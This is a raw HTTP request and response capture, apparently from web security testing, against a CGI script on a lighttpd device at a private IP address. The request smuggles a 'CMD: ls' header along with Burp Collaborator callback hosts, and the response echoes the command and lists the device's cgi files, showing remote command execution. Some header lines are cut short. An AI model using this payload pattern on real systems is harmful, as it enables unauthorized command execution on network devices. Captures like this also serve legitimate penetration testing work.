 GET /cgi-bin/1.cgi HTTP/1.1
Host: 192.168.1.2
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKi
root@6x4udx9n895ajm8j3pzwjregm7s4gt.burpcollaborator.net
Accept: text/html,application/xhtml+xml,application/xml;q=
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
CMD: ls
X-Real-IP: spoofed.97exn0jqicfdtpimds9ztuojwa2cq1.burpcoll
HTTP/1.1 200 OK
Content-Length: 1625
Connection: close
Date: Fri, 01 Jan 2010 20:26:55 GMT
Server: lighttpd/1.4.45
ls
1.cgi
ConnectionEstablished.txt
access_config.cgi
access_config_help.cgi
access_control.cgi
add_radius.cgi
alarmcontact.cgi